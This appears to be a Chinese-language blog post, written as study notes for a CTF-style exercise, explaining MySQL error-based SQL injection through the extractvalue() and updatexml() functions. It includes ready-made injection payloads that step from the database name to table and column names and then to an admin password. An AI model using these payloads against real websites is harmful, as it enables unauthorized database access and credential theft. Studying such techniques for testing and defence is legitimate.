感觉比上一个时间盲注要简单一些。

SQL报错注入就是利用数据库的机制,人为地制造错误条件,使得在显示错误信息同时返回查询结果。这种手段在联合查询受限且能返回错误信息的情况下比较好用。

一,xpath语法错误引发的报错注入:

使用的函数语句:

1,extractvalue

EXTRACTVALUE (XML_document, XPath_string);

第一个参数:XML_document是String格式,为XML文档对象的名称;

第二个参数:XPath_string (Xpath格式的字符串);

作用:从目标XML中返回包含所查询值的字符串;

与updatexml()函数相似,该函数对XPath_string进行查询操作,如果符合语法格式要求,则从目标XML中返回包含所查询值的字符串,

不符合语法格式要求,则会报错并带出查询的结果



ep:

id=1 and extractvalue("anything",concat('~',(user()))) id=1

and extractvalue("anything",concat(0x7e,(user()))) //0x7e是 ~ 的hex格式。

2,updatexml

与extractvalue用法相似,多了一个需要赋值的参数

UPDATEXML (XML_document, XPath_string, new_value);

第一个参数:XML_document是String格式,为XML文档对象的名称;

第二个参数:XPath_string (Xpath格式的字符串);

第三个参数:new_value,String格式,替换查找到的符合条件的数据;

该函数对XPath_string进行查询操作,如果符合语法格式要求,则用第三个参数替换,不符合语法格式要求,则会报错并带出查询的结果

二, 构造payload

那么此时payload就和(1)中的差不多啦,按照步骤查询数据库名称,联合查询爆表名,联合查询爆字段,获取flag

id=1 and extractvalue("anything",concat(0x7e,(select database())))#id=1 and extractvalue("anything",concat(0x7e,(select group_concat(table_name) frominformation_schema.tables where table_schema="users")))#id=1 and extractvalue("anything",concat(0x7e,(select group_concat(column_name) frominformation_schema.columns where table_name="userinfo")))#id=1 and extractvalue("anything",concat(0x7e,(select passwd from userinfo whereuname = 'admin')))#

580

580

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?